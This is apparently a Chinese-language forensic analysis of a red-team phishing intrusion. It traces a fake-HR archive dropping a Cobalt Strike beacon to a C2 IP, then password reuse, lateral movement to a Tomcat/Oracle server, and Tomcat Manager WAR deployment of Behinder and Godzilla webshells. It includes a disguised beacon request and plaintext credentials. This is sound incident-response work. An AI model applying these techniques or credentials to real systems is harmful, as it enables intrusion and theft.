红队样本分析

钓鱼木马

起因:

攻击人员冒充HR,并发送压缩包引导目标上线

压缩包内容:



双击打开后释放7zUpdate.exe文件,并向C2地址 82.156.168.220:443(Ubuntu 北京腾讯云) 进行通信



GET URI:/NewsTodayUIBV.php

POST URI:/passport_token_hashOPNM.js

猜测NewsTodayId为metatadata

完整包:

GET /NewsTodayUIBV.php HTTP/1.1

Accept: text/html,application/xhtml+xml,application/xml

Host: news.baidu.com

Referer: http://news.baidu.com/

Accept-Encoding: gzip, deflate

cookie: NewsTodayId=jFntTW96knBA3Y7KarxzNN9Jz5HVJn0HgI6G3AXRLL6IQlLwyJkN2IyWip0GhGwhqzXBZMo4LS8NNzy3aj6EGRxgoqfNGoowlMql0fcSm6F2vCYkIqcPQotnJVrjuVCjjZ9X5mAXqC5hU2eh_YcjWevvpPmN03EnbjCF-MvkzTI

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54 Safari/537.36

Connection: Keep-Alive

Cache-Control: no-cache



进程树为



并将7zUpdate.exe添加到系统启动项

之后进行本机的信息搜集,全局搜索密码发现文档《EASTXXX密码》.xls

提取出密码: Fitech@123456

内网横向











由于之前搜集了PC的信息,猜测通过相同密码或弱口令横向到 10.68.156.240服务器,且目标服务器搭建了Tomcat Web服务和Oracle数据库,监听端口为8880和1521,并登陆服务进行信息搜集

URL:10.68.156.240/platform-react/



且Tomcat Manager用户名为root,密码为Fitech@123456

Oracle管理员用户名为sys,密码为system



攻击者进入manager页面部署ajax WAR包拿下服务器权限



联合日志分析提取出以下有关信息



猜测攻击者通过在10.216.7.109机器收集到的密码信息等在此系统继续利用,部署之后再次写入log.jsp为魔改的冰蝎马并且经Unicode编码,通过还原byte[] 来加载Class对象





WAR包内容如下,对比特征确定为哥斯拉Servelet内存马,采用AES加密base64Encode通信

且服务器Tomcat服务为Admin管理员 权限运行,通过查看系统日志和相关进程,攻击者并没有连接到远程桌面,且猜测并未做权限维持

补充:

1、沙箱检测信息

财务岗职责详情.exe

https://www.virustotal.com/gui/file/25867d53cf3344ec09658083b422d1f5eadf5c80927fea0d261bf0af1588a51b/

7Zip Update.exe

https://www.virustotal.com/gui/file/5b7931180a32154bcb97326f397bc73a35f9edd85447a3ba9643b9104179cdfe/

2、CS beacon 信息

3、Becon Config(可能误报)



4、10.68.150.240机器可达的其他网段

5、10.216.70.109可提取的信息

涉及到邮箱系统,OA系统,统一认证等